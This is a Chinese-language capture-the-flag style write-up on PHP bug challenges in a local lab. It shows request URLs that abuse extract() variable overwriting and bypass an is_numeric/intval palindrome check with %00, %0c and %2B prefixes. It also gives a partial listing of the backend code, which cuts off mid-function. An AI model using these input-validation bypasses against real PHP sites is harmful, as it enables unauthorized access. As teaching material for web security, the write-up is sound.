 01 extract变量覆盖
http://127.0.0.1/Php_Bug/extract1.php?shiyan=&flag=1
02 绕过过滤的空白字符
可以引入\f（也就是%0c）在数字前面，来绕过最后那个is_palindrome_number函数，而对于前面的数字判断，因为
intval和is_numeric都会忽略这个字符，所以不会影响。
http://127.0.0.1/Php_Bug/02.php?number=%00%0c191
Fuzzing思路： http://127.0.0.1/Php_Bug/02.php?number=%00%2B191 %2B解析后为+，‘+191'=='191'且
intval('191+')==191 (这道题解题思路如下
1. 条件is_numeric($_REQUEST['number'])为假，这个绕过的方法很多使用%00开头也可以再POST一个number参数
把GET中的覆盖掉也可以，所以这一步很简单。
2. 要求 $req['number']==strval(intval($req['number']))
3. 要求intval($req['number']) == intval(strrev($req['number']))
4. is_palindrome_number()返回False，这个条件只要在一个回文数比如191前面加一个字符即可实现
5. 得到flag 看上述条件，条件4需要加字符但是加了之后需要满足2,3这两个条件所以就可以在原题目中简化出2,3,4来
进行Fuzzing，简化后后端代码如下：
<?php
function is_palindrome_number($number) {
    $number = strval($number); //strval — 获取变量的字符串值
    $i = 0;
    $j = strlen($number) - 1; //strlen — 获取字符串长度
    while($i < $j) {
        if($number[$i] !== $number[$j]) {
            return false;
        }
        $i++;
        $j--;
    }
系统安全运维